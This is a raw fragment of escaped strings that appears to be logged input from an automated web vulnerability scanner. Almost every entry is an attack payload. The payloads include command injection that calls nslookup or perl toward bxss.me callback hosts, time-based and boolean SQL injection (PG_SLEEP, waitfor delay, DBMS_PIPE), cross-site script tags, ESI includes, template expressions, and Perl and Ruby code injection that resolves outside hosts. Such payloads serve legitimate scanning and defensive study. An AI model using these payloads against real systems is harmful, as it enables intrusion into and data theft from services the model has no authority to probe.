\\\"gethostbyname(\\'hitqlvbcstdbwa57c8.bxss.me\\')\\\")","&(nslookup hitqtjpsptbjd84fae.bxss.me||perl -e \\\"gethostbyname(\\'hitqtjpsptbjd84fae.bxss.me\\')\\\")&\\'\\\\\\\"`0&(nslookup hitqtjpsptbjd84fae.bxss.me||perl -e \\\"gethostbyname(\\'hitqtjpsptbjd84fae.bxss.me\\')\\\")&`\\'","$(nslookup hityiflnujily96de1.bxss.me||perl -e \\\"gethostbyname(\\'hityiflnujily96de1.bxss.me\\')\\\")","(nslookup hitipirkbcypwcb2a9.bxss.me||perl -e \\\"gethostbyname(\\'hitipirkbcypwcb2a9.bxss.me\\')\\\")","|echo aqlqeh$()\\\\ ofkwmh\\\\nz^xyu||a #\\' |echo aqlqeh$()\\\\ ofkwmh\\\\nz^xyu||a #|\\\" |echo aqlqeh$()\\\\ ofkwmh\\\\nz^xyu||a #","&echo yddudk$()\\\\ bbfeqo\\\\nz^xyu||a #\\' &echo yddudk$()\\\\ bbfeqo\\\\nz^xyu||a #|\\\" &echo yddudk$()\\\\ bbfeqo\\\\nz^xyu||a #","Form&n982671=v916010","RUf3LJBo\\' OR 374=(SELECT 374 FROM PG_SLEEP(15))--","mCRXQMwt\\'; waitfor delay \\'0:0:15\\' --","\\\"+response.write(9984474*9128798)+\\\"","\\'+response.write(9984474*9128798)+\\'","response.write(9984474*9128798)","FIYFEIk6","-1\\\" OR 2+394-394-1=0+0+0+1 --","-1\\' OR 2+133-133-1=0+0+0+1 or \\'R1qBPJWO\\'=\\'","-1\\' OR 2+428-428-1=0+0+0+1 --","-1 OR 2+831-831-1=0+0+0+1 --","-1 OR 2+288-288-1=0+0+0+1","\\\".gethostbyname(lc(\\\"hitwh\\\".\\\"djhthnwle28f4.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(119).chr(69).chr(101).chr(65).\\\"","\\'.gethostbyname(lc(\\'hitaq\\'.\\'ssggigzy20ba6.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(119).chr(74).chr(97).chr(71).\\'","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(100).concat(68).concat(113).concat(82)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitvz\\'+\\'lgzfvmkuc0ebe.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(100).concat(88).concat(101).concat(75)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hithc\\\"+\\\"yysjabjiee1d1.bxss.me.\\\")[3].to_s)+\\\"","${9999727+9999491}","Form9031161","Form\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >4IWR(9698)\u003C\/ScRiPt>","\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >4IWR(9119)\u003C\/ScRiPt>",";(nslookup hiteprrypewrp0a97a.bxss.me||perl -e \\\"gethostbyname(\\'hiteprrypewrp0a97a.bxss.me\\')\\\")|(nslookup hiteprrypewrp0a97a.bxss.me||perl -e \\\"gethostbyname(\\'hiteprrypewrp0a97a.bxss.me\\')\\\")&(nslookup hiteprrypewrp0a97a.bxss.me||perl -e \\\"gethostbyname(\\'hiteprrypewrp0a97a.bxss.me\\')\\\")","|(nslookup hitqkxpygrwdvdc11d.bxss.me||perl -e \\\"gethostbyname(\\'hitqkxpygrwdvdc11d.bxss.me\\')\\\")","`(nslookup hitaxsrutwilpdff37.bxss.me||perl -e \\\"gethostbyname(\\'hitaxsrutwilpdff37.bxss.me\\')\\\")`","$(nslookup hitnntczbjjcfedaa0.bxss.me||perl -e \\\"gethostbyname(\\'hitnntczbjjcfedaa0.bxss.me\\')\\\")","&(nslookup hitbqaomrqsro33aa1.bxss.me||perl -e \\\"gethostbyname(\\'hitbqaomrqsro33aa1.bxss.me\\')\\\")&\\'\\\\\\\"`0&(nslookup hitbqaomrqsro33aa1.bxss.me||perl -e \\\"gethostbyname(\\'hitbqaomrqsro33aa1.bxss.me\\')\\\")&`\\'","(nslookup hitnzxmeezxog126d7.bxss.me||perl -e \\\"gethostbyname(\\'hitnzxmeezxog126d7.bxss.me\\')\\\")","|echo uqaaxu$()\\\\ hmfpox\\\\nz^xyu||a #\\' |echo uqaaxu$()\\\\ hmfpox\\\\nz^xyu||a #|\\\" |echo uqaaxu$()\\\\ hmfpox\\\\nz^xyu||a #","Form&n969204=v901973","&echo lxezus$()\\\\ xgzvqg\\\\nz^xyu||a #\\' &echo lxezus$()\\\\ xgzvqg\\\\nz^xyu||a #|\\\" &echo lxezus$()\\\\ xgzvqg\\\\nz^xyu||a #","echo yuamod$()\\\\ lkstav\\\\nz^xyu||a #\\' &echo yuamod$()\\\\ lkstav\\\\nz^xyu||a #|\\\" &echo yuamod$()\\\\ lkstav\\\\nz^xyu||a #","tWT3YRH0","\\'+response.write(9440646*9635914)+\\'","\\\"+response.write(9440646*9635914)+\\\"","response.write(9440646*9635914)","\\\".gethostbyname(lc(\\\"hitjw\\\".\\\"gebgfcgi4f486.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(110).chr(75).chr(117).chr(88).\\\"","\\'.gethostbyname(lc(\\'hitez\\'.\\'qsniurtvfbb5e.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(105).chr(72).chr(98).chr(78).\\'",";(nslookup hitcgrdbdgbnwee066.bxss.me||perl -e \\\"gethostbyname(\\'hitcgrdbdgbnwee066.bxss.me\\')\\\")|(nslookup hitcgrdbdgbnwee066.bxss.me||perl -e \\\"gethostbyname(\\'hitcgrdbdgbnwee066.bxss.me\\')\\\")&(nslookup hitcgrdbdgbnwee066.bxss.me||perl -e \\\"gethostbyname(\\'hitcgrdbdgbnwee066.bxss.me\\')\\\")","`(nslookup hitxtrocoautaf4daa.bxss.me||perl -e \\\"gethostbyname(\\'hitxtrocoautaf4daa.bxss.me\\')\\\")`","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(106).concat(82).concat(110).concat(82)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitcm\\\"+\\\"cldiywxt62598.bxss.me.\\\")[3].to_s)+\\\"","$(nslookup hitcotbzfjvlj360a3.bxss.me||perl -e \\\"gethostbyname(\\'hitcotbzfjvlj360a3.bxss.me\\')\\\")","|(nslookup hitfnfjobzyhi0297b.bxss.me||perl -e \\\"gethostbyname(\\'hitfnfjobzyhi0297b.bxss.me\\')\\\")","&(nslookup hitlldxdctyqp7e41e.bxss.me||perl -e \\\"gethostbyname(\\'hitlldxdctyqp7e41e.bxss.me\\')\\\")&\\'\\\\\\\"`0&(nslookup hitlldxdctyqp7e41e.bxss.me||perl -e \\\"gethostbyname(\\'hitlldxdctyqp7e41e.bxss.me\\')\\\")&`\\'","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(117).concat(77).concat(109).concat(76)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitho\\'+\\'gzpeswax15ee6.bxss.me.\\')[3].to_s)+\\'","(nslookup hitppaqsmhitvfdb92.bxss.me||perl -e \\\"gethostbyname(\\'hitppaqsmhitvfdb92.bxss.me\\')\\\")","|echo urmibx$()\\\\ vhxpcv\\\\nz^xyu||a #\\' |echo urmibx$()\\\\ vhxpcv\\\\nz^xyu||a #|\\\" |echo urmibx$()\\\\ vhxpcv\\\\nz^xyu||a #","&echo dapqsg$()\\\\ puwapt\\\\nz^xyu||a #\\' &echo dapqsg$()\\\\ puwapt\\\\nz^xyu||a #|\\\" &echo dapqsg$()\\\\ puwapt\\\\nz^xyu||a #","echo hopvgm$()\\\\ ugkdzt\\\\nz^xyu||a #\\' &echo hopvgm$()\\\\ ugkdzt\\\\nz^xyu||a #|\\\" &echo hopvgm$()\\\\ ugkdzt\\\\nz^xyu||a #","RXJBNlVMeHk=","${9999658+10000227}","\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >kIor(9570)\u003C\/ScRiPt>","PageView9590374","PageView\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >kIor(9008)\u003C\/ScRiPt>","PageView&n931163=v913516","eNtVC2dU","\\\"+response.write(9154964*9765285)+\\\"","response.write(9154964*9765285)","\\'+response.write(9154964*9765285)+\\'","MhHH9xBv\\')) OR 157=(SELECT 157 FROM PG_SLEEP(15))--","C86zrKM3\\') OR 801=(SELECT 801 FROM PG_SLEEP(15))--","DKy88c6G\\' OR 610=(SELECT 610 FROM PG_SLEEP(15))--","5StovrYk\\')) OR 659=(SELECT 659 FROM PG_SLEEP(15))--","SWIfmtos\\'; waitfor delay \\'0:0:15\\' --","yeGYt3gN\\') OR 923=(SELECT 923 FROM PG_SLEEP(15))--","vYgiSwea\\' OR 873=(SELECT 873 FROM PG_SLEEP(15))--","GT4vrxyG\\'; waitfor delay \\'0:0:15\\' --","\\'.gethostbyname(lc(\\'hitfq\\'.\\'nvmsiosy68002.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(102).chr(66).chr(102).chr(80).\\'","\\\".gethostbyname(lc(\\\"hitcx\\\".\\\"oxcesdnq416e1.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(116).chr(89).chr(116).chr(74).\\\"","-1\\\" OR 2+190-190-1=0+0+0+1 --","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(116).concat(76).concat(114).concat(78)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitzz\\'+\\'lancxmfn06848.bxss.me.\\')[3].to_s)+\\'","-1\\' OR 2+318-318-1=0+0+0+1 or \\'zFzHxt0v\\'=\\'","-1 OR 2+741-741-1=0+0+0+1","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(121).concat(75).concat(108).concat(80)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitht\\\"+\\\"kxbeuanx19183.bxss.me.\\\")[3].to_s)+\\\"","-1\\' OR 2+209-209-1=0+0+0+1 --","-1 OR 2+820-820-1=0+0+0+1 --",";(nslookup hityefhamsncu0aecb.bxss.me||perl -e \\\"gethostbyname(\\'hityefhamsncu0aecb.bxss.me\\')\\\")|(nslookup hityefhamsncu0aecb.bxss.me||perl -e \\\"gethostbyname(\\'hityefhamsncu0aecb.bxss.me\\')\\\")&(nslookup hityefhamsncu0aecb.bxss.me||perl -e \\\"gethostbyname(\\'hityefhamsncu0aecb.bxss.me\\')\\\")","|(nslookup hituxlbxycrgwde0f9.bxss.me||perl -e \\\"gethostbyname(\\'hituxlbxycrgwde0f9.bxss.me\\')\\\")","`(nslookup hitxsjaqtnfonb6d64.bxss.me||perl -e \\\"gethostbyname(\\'hitxsjaqtnfonb6d64.bxss.me\\')\\\")`","&(nslookup hitsqubmhregj37628.bxss.me||perl -e \\\"gethostbyname(\\'hitsqubmhregj37628.bxss.me\\')\\\")&\\'\\\\\\\"`0&(nslookup hitsqubmhregj37628.bxss.me||perl -e \\\"gethostbyname(\\'hitsqubmhregj37628.bxss.me\\')\\\")&`\\'","SjlpQ1dVRDg=","(nslookup hitqywfzrertiff835.bxss.me||perl -e \\\"gethostbyname(\\'hitqywfzrertiff835.bxss.me\\')\\\")","$(nslookup hitglzjkrpnhi27e98.bxss.me||perl -e \\\"gethostbyname(\\'hitglzjkrpnhi27e98.bxss.me\\')\\\")","&echo fzfrsh$()\\\\ mtgjuw\\\\nz^xyu||a #\\' &echo fzfrsh$()\\\\ mtgjuw\\\\nz^xyu||a #|\\\" &echo fzfrsh$()\\\\ mtgjuw\\\\nz^xyu||a #","echo mtnozg$()\\\\ bxeuuq\\\\nz^xyu||a #\\' &echo mtnozg$()\\\\ bxeuuq\\\\nz^xyu||a #|\\\" &echo mtnozg$()\\\\ bxeuuq\\\\nz^xyu||a #","${9999803+9999082}","PageView9734562","\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >8pgj(9155)\u003C\/ScRiPt>","PageView\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >8pgj(9984)\u003C\/ScRiPt>","PageView&n983690=v928515","-1\\' OR 2+680-680-1=0+0+0+1 or \\'5RqoagJZ\\'=\\'","-1\\\" OR 2+761-761-1=0+0+0+1 --","-1\\' OR 2+250-250-1=0+0+0+1 --","-1 OR 2+649-649-1=0+0+0+1","\\'+response.write(9437926*9077301)+\\'","\\\"+response.write(9437926*9077301)+\\\"","response.write(9437926*9077301)","HSa5BiBm","\\\".gethostbyname(lc(\\\"hitzw\\\".\\\"sfqqxrjrdf49d.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(110).chr(84).chr(101).chr(66).\\\"","\\'.gethostbyname(lc(\\'hitcb\\'.\\'bbogqxdn68eb9.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(105).chr(72).chr(113).chr(82).\\'",";(nslookup hitmxwxmupeafa3c33.bxss.me||perl -e \\\"gethostbyname(\\'hitmxwxmupeafa3c33.bxss.me\\')\\\")|(nslookup hitmxwxmupeafa3c33.bxss.me||perl -e \\\"gethostbyname(\\'hitmxwxmupeafa3c33.bxss.me\\')\\\")&(nslookup hitmxwxmupeafa3c33.bxss.me||perl -e \\\"gethostbyname(\\'hitmxwxmupeafa3c33.bxss.me\\')\\\")","`(nslookup hitakibljpjxx091dd.bxss.me||perl -e \\\"gethostbyname(\\'hitakibljpjxx091dd.bxss.me\\')\\\")`","|(nslookup hitrylyzkagybee8e1.bxss.me||perl -e \\\"gethostbyname(\\'hitrylyzkagybee8e1.bxss.me\\')\\\")","&(nslookup hitaaavleblwm2bff2.bxss.me||perl -e \\\"gethostbyname(\\'hitaaavleblwm2bff2.bxss.me\\')\\\")&\\'\\\\\\\"`0&(nslookup hitaaavleblwm2bff2.bxss.me||perl -e \\\"gethostbyname(\\'hitaaavleblwm2bff2.bxss.me\\')\\\")&`\\'","$(nslookup hitmmxazfguxgf213f.bxss.me||perl -e \\\"gethostbyname(\\'hitmmxazfguxgf213f.bxss.me\\')\\\")","|echo vvvggm$()\\\\ lqqvxy\\\\nz^xyu||a #\\' |echo vvvggm$()\\\\ lqqvxy\\\\nz^xyu||a #|\\\" |echo vvvggm$()\\\\ lqqvxy\\\\nz^xyu||a #","(nslookup hitnzsnqfgvvvddf50.bxss.me||perl -e \\\"gethostbyname(\\'hitnzsnqfgvvvddf50.bxss.me\\')\\\")","&echo pymwoh$()\\\\ vwrmaf\\\\nz^xyu||a #\\' &echo pymwoh$()\\\\ vwrmaf\\\\nz^xyu||a #|\\\" &echo pymwoh$()\\\\ vwrmaf\\\\nz^xyu||a #","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(121).concat(81).concat(104).concat(86)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitij\\'+\\'dcsgrqjc1b132.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(117).concat(90).concat(114).concat(70)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitng\\\"+\\\"ruthpqsh243ff.bxss.me.\\\")[3].to_s)+\\\"","echo dsjymu$()\\\\ huzxrl\\\\nz^xyu||a #\\' &echo dsjymu$()\\\\ huzxrl\\\\nz^xyu||a #|\\\" &echo dsjymu$()\\\\ huzxrl\\\\nz^xyu||a #","UU1ldTBJWUc=","${9999567+9999186}","\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >WT4U(9989)\u003C\/ScRiPt>","PageView9145989","PageView\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >WT4U(9313)\u003C\/ScRiPt>","PageView&n912483=v919620","xoCEAhaJ","\\\"+response.write(9072650*9231061)+\\\"","\\'+response.write(9072650*9231061)+\\'","response.write(9072650*9231061)","\\\".gethostbyname(lc(\\\"hitwz\\\".\\\"lizeoyqy6cd50.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(104).chr(87).chr(104).chr(68).\\\"","\\'.gethostbyname(lc(\\'hittu\\'.\\'etyfhejvb5f2c.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(110).chr(83).chr(116).chr(87).\\'","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(98).concat(89).concat(106).concat(76)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitmo\\'+\\'ixyrkqzo0541f.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(106).concat(67).concat(120).concat(88)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitlt\\\"+\\\"iqmrpjxu4eae4.bxss.me.\\\")[3].to_s)+\\\"","${10000211+10000127}",";(nslookup hitwkyldkshbe77d58.bxss.me||perl -e \\\"gethostbyname(\\'hitwkyldkshbe77d58.bxss.me\\')\\\")|(nslookup hitwkyldkshbe77d58.bxss.me||perl -e \\\"gethostbyname(\\'hitwkyldkshbe77d58.bxss.me\\')\\\")&(nslookup hitwkyldkshbe77d58.bxss.me||perl -e \\\"gethostbyname(\\'hitwkyldkshbe77d58.bxss.me\\')\\\")","`(nslookup hitzsvbatgeaj6d93f.bxss.me||perl -e \\\"gethostbyname(\\'hitzsvbatgeaj6d93f.bxss.me\\')\\\")`","&(nslookup hitbubqkixxxg3e0f7.bxss.me||perl -e \\\"gethostbyname(\\'hitbubqkixxxg3e0f7.bxss.me\\')\\\")&\\'\\\\\\\"`0&(nslookup hitbubqkixxxg3e0f7.bxss.me||perl -e \\\"gethostbyname(\\'hitbubqkixxxg3e0f7.bxss.me\\')\\\")&`\\'","|(nslookup hithpziridbnlc2c3f.bxss.me||perl -e \\\"gethostbyname(\\'hithpziridbnlc2c3f.bxss.me\\')\\\")","$(nslookup hitskujafzvcb82650.bxss.me||perl -e \\\"gethostbyname(\\'hitskujafzvcb82650.bxss.me\\')\\\")","(nslookup hitxnjxmizoyv56101.bxss.me||perl -e \\\"gethostbyname(\\'hitxnjxmizoyv56101.bxss.me\\')\\\")","|echo uixtnv$()\\\\ qlufhy\\\\nz^xyu||a #\\' |echo uixtnv$()\\\\ qlufhy\\\\nz^xyu||a #|\\\" |echo uixtnv$()\\\\ qlufhy\\\\nz^xyu||a #","&echo kcfbxw$()\\\\ yajtei\\\\nz^xyu||a #\\' &echo kcfbxw$()\\\\ yajtei\\\\nz^xyu||a #|\\\" &echo kcfbxw$()\\\\ yajtei\\\\nz^xyu||a #","echo hsapmt$()\\\\ sqohbk\\\\nz^xyu||a #\\' &echo hsapmt$()\\\\ sqohbk\\\\nz^xyu||a #|\\\" &echo hsapmt$()\\\\ sqohbk\\\\nz^xyu||a #","Search9212866","\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >efDn(9037)\u003C\/ScRiPt>","Search&n925541=v963819","Search\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >efDn(9842)\u003C\/ScRiPt>","\\\"+response.write(9861064*9416488)+\\\"","\\'+response.write(9861064*9416488)+\\'","response.write(9861064*9416488)","st9uvTfh","k2IpajtO\\')) OR 844=(SELECT 844 FROM PG_SLEEP(15))--","uEejPM8y\\') OR 933=(SELECT 933 FROM PG_SLEEP(15))--","UDcWbOMB\\' OR 747=(SELECT 747 FROM PG_SLEEP(15))--","NV2nB5k6\\'; waitfor delay \\'0:0:15\\' --","Comment\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'","GDIpcjg7\\')) OR 637=(SELECT 637 FROM PG_SLEEP(15))--","ADlEdppM\\') OR 51=(SELECT 51 FROM PG_SLEEP(15))--","ISAuM5Kg\\' OR 620=(SELECT 620 FROM PG_SLEEP(15))--","2DWzfXlB\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+160-160-1=0+0+0+1 --","-1\\' OR 2+836-836-1=0+0+0+1 --","-1\\' OR 2+425-425-1=0+0+0+1 or \\'ZAttxf7j\\'=\\'","-1 OR 2+709-709-1=0+0+0+1","-1 OR 2+964-964-1=0+0+0+1 --","-1\\\" OR 2+822-822-1=0+0+0+1 --","-1\\' OR 2+362-362-1=0+0+0+1 or \\'DJEyTmKc\\'=\\'","-1\\' OR 2+78-78-1=0+0+0+1 --","-1 OR 2+195-195-1=0+0+0+1","-1 OR 2+326-326-1=0+0+0+1 --","kTRwPcBI\\')) OR 679=(SELECT 679 FROM PG_SLEEP(15))--","XVfLKOax\\') OR 679=(SELECT 679 FROM PG_SLEEP(15))--","yBB39ydB\\' OR 512=(SELECT 512 FROM PG_SLEEP(15))--","sKR9wOmL\\'; waitfor delay \\'0:0:15\\' --","Form\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'","1AOaULvc\\')) OR 198=(SELECT 198 FROM PG_SLEEP(15))--","QWev13Wc\\') OR 710=(SELECT 710 FROM PG_SLEEP(15))--","7lWnzKQk\\' OR 678=(SELECT 678 FROM PG_SLEEP(15))--","yap45I2Z\\')) OR 432=(SELECT 432 FROM PG_SLEEP(15))--","YmBYHFux\\'; waitfor delay \\'0:0:15\\' --","l8Lpbjw9\\') OR 467=(SELECT 467 FROM PG_SLEEP(15))--","Iv6CiJco\\' OR 898=(SELECT 898 FROM PG_SLEEP(15))--","-1\\\" OR 2+70-70-1=0+0+0+1 --","-1\\' OR 2+163-163-1=0+0+0+1 --","-1\\' OR 2+916-916-1=0+0+0+1 or \\'adAkoxX7\\'=\\'","-1 OR 2+368-368-1=0+0+0+1","-1 OR 2+715-715-1=0+0+0+1 --","oVXKJaKP\\'; waitfor delay \\'0:0:15\\' --","6jNM1HMV\\')) OR 273=(SELECT 273 FROM PG_SLEEP(15))--","\\\".gethostbyname(lc(\\\"hitvk\\\".\\\"xfpwvibka8f93.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(99).chr(75).chr(97).chr(66).\\\"","\\'.gethostbyname(lc(\\'hitsx\\'.\\'lljivwgm796f1.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(109).chr(74).chr(97).chr(68).\\'","1V360i2gO","L1XPikFH\\') OR 42=(SELECT 42 FROM PG_SLEEP(15))--","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(112).concat(69).concat(111).concat(80)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitib\\'+\\'mqfegjqg1d568.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(120).concat(87).concat(111).concat(65)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitpr\\\"+\\\"wcspkgeuea457.bxss.me.\\\")[3].to_s)+\\\"","ePzNYf6B\\' OR 132=(SELECT 132 FROM PG_SLEEP(15))--","-1\\\" OR 2+902-902-1=0+0+0+1 --","-1\\' OR 2+247-247-1=0+0+0+1 or \\'qrOFjxdn\\'=\\'","-1\\' OR 2+235-235-1=0+0+0+1 --","-1 OR 2+684-684-1=0+0+0+1","-1 OR 2+18-18-1=0+0+0+1 --","hqKPybdh\\'; waitfor delay \\'0:0:15\\' --","${9999934+9999372}","Search\u003Cesi:include src=\\\"http:\/\/bxss.me\/rpb.png\\\"\/>","Search\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >7cjE(9094)\u003C\/ScRiPt>","Search9422560","\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >7cjE(9992)\u003C\/ScRiPt>","Search&n970346=v914216","-1\\\" OR 2+861-861-1=0+0+0+1 --","-1 OR 2+478-478-1=0+0+0+1","-1\\' OR 2+203-203-1=0+0+0+1 or \\'uBBeZDcO\\'=\\'","-1\\' OR 2+708-708-1=0+0+0+1 --","-1 OR 2+136-136-1=0+0+0+1 --","`(nslookup hithvltvmjcpf7eb91.bxss.me||perl -e \\\"gethostbyname(\\'hithvltvmjcpf7eb91.bxss.me\\')\\\")`","&(nslookup hitzsgjwyvvjj1d94d.bxss.me||perl -e \\\"gethostbyname(\\'hitzsgjwyvvjj1d94d.bxss.me\\')\\\")&\\'\\\\\\\"`0&(nslookup hitzsgjwyvvjj1d94d.bxss.me||perl -e \\\"gethostbyname(\\'hitzsgjwyvvjj1d94d.bxss.me\\')\\\")&`\\'",";(nslookup hitkbrwitxjhn11086.bxss.me||perl -e \\\"gethostbyname(\\'hitkbrwitxjhn11086.bxss.me\\')\\\")|(nslookup hitkbrwitxjhn11086.bxss.me||perl -e \\\"gethostbyname(\\'hitkbrwitxjhn11086.bxss.me\\')\\\")&(nslookup hitkbrwitxjhn11086.bxss.me||perl -e \\\"gethostbyname(\\'hitkbrwitxjhn11086.bxss.me\\')\\\")","|(nslookup hitbuosfvhnfiafcde.bxss.me||perl -e \\\"gethostbyname(\\'hitbuosfvhnfiafcde.bxss.me\\')\\\")","$(nslookup hitjyuaxiboxq1a7e8.bxss.me||perl -e \\\"gethostbyname(\\'hitjyuaxiboxq1a7e8.bxss.me\\')\\\")","(nslookup hitefdpzvucmba1bec.bxss.me||perl -e \\\"gethostbyname(\\'hitefdpzvucmba1bec.bxss.me\\')\\\")","&echo uenpaw$()\\\\ bfnwlu\\\\nz^xyu||a #\\' &echo uenpaw$()\\\\ bfnwlu\\\\nz^xyu||a #|\\\" &echo uenpaw$()\\\\ bfnwlu\\\\nz^xyu||a #","|echo sranto$()\\\\ htpimx\\\\nz^xyu||a #\\' |echo sranto$()\\\\ htpimx\\\\nz^xyu||a #|\\\" |echo sranto$()\\\\ htpimx\\\\nz^xyu||a #","echo prexui$()\\\\ umjofj\\\\nz^xyu||a #\\' &echo prexui$()\\\\ umjofj\\\\nz^xyu||a #|\\\" &echo prexui$()\\\\ umjofj\\\\nz^xyu||a #","..\/Search","-1\\\" OR 2+469-469-1=0+0+0+1 --","-1\\' OR 2+41-41-1=0+0+0+1 or \\'8bOtjKnZ\\'=\\'","-1\\' OR 2+553-553-1=0+0+0+1 --","-1 OR 2+444-444-1=0+0+0+1","-1 OR 2+45-45-1=0+0+0+1 --","k6gkyWVI","\\\"+response.write(9979930*9825873)+\\\"","\\'+response.write(9979930*9825873)+\\'","response.write(9979930*9825873)","rC6Pymrl\\')) OR 238=(SELECT 238 FROM PG_SLEEP(15))--","SB1wmT5t\\') OR 868=(SELECT 868 FROM PG_SLEEP(15))--","TWilnhUE\\' OR 177=(SELECT 177 FROM PG_SLEEP(15))--","gnsc24O0\\'; waitfor delay \\'0:0:15\\' --","\\\".gethostbyname(lc(\\\"hitrc\\\".\\\"evvassbu765e5.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(98).chr(77).chr(113).chr(78).\\\"","\\'.gethostbyname(lc(\\'hitxo\\'.\\'vnjmkwiddccf8.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(98).chr(88).chr(115).chr(75).\\'","1aALpTIzO","-1\\\" OR 2+810-810-1=0+0+0+1 --","-1 OR 2+539-539-1=0+0+0+1","-1\\' OR 2+830-830-1=0+0+0+1 or \\'cDXPKFXD\\'=\\'","-1\\' OR 2+547-547-1=0+0+0+1 --","-1 OR 2+396-396-1=0+0+0+1 --","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(110).concat(76).concat(122).concat(80)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitfa\\'+\\'xicfezhb83424.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(111).concat(90).concat(110).concat(72)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitsn\\\"+\\\"feecbvsn7e119.bxss.me.\\\")[3].to_s)+\\\"","bVhkQzN0U0g=","${10000184+9999446}","PageView9356659","\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >sb74(9063)\u003C\/ScRiPt>","PageView\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >sb74(9256)\u003C\/ScRiPt>","PageView&n912426=v951105","npQshue5",";(nslookup hitxhmcmxrrdf8bd35.bxss.me||perl -e \\\"gethostbyname(\\'hitxhmcmxrrdf8bd35.bxss.me\\')\\\")|(nslookup hitxhmcmxrrdf8bd35.bxss.me||perl -e \\\"gethostbyname(\\'hitxhmcmxrrdf8bd35.bxss.me\\')\\\")&(nslookup hitxhmcmxrrdf8bd35.bxss.me||perl -e \\\"gethostbyname(\\'hitxhmcmxrrdf8bd35.bxss.me\\')\\\")","`(nslookup hittynyhzqesec958c.bxss.me||perl -e \\\"gethostbyname(\\'hittynyhzqesec958c.bxss.me\\')\\\")`","&(nslookup hitstzxgshshof73c2.bxss.me||perl -e \\\"gethostbyname(\\'hitstzxgshshof73c2.bxss.me\\')\\\")&\\'\\\\\\\"`0&(nslookup hitstzxgshshof73c2.bxss.me||perl -e \\\"gethostbyname(\\'hitstzxgshshof73c2.bxss.me\\')\\\")&`\\'","|(nslookup hitlfnbxvefxlebff5.bxss.me||perl -e \\\"gethostbyname(\\'hitlfnbxvefxlebff5.bxss.me\\')\\\")","$(nslookup hitkziwbdjghp2d5ce.bxss.me||perl -e \\\"gethostbyname(\\'hitkziwbdjghp2d5ce.bxss.me\\')\\\")","&echo zainej$()\\\\ lmpouo\\\\nz^xyu||a #\\' &echo zainej$()\\\\ lmpouo\\\\nz^xyu||a #|\\\" &echo zainej$()\\\\ lmpouo\\\\nz^xyu||a #","(nslookup hithyxnbrgpkf8fd56.bxss.me||perl -e \\\"gethostbyname(\\'hithyxnbrgpkf8fd56.bxss.me\\')\\\")","|echo pdsbox$()\\\\ ylgkij\\\\nz^xyu||a #\\' |echo pdsbox$()\\\\ ylgkij\\\\nz^xyu||a #|\\\" |echo pdsbox$()\\\\ ylgkij\\\\nz^xyu||a #","echo xldmnv$()\\\\ dxinlj\\\\nz^xyu||a #\\' &echo xldmnv$()\\\\ dxinlj\\\\nz^xyu||a #|\\\" &echo xldmnv$()\\\\ dxinlj\\\\nz^xyu||a 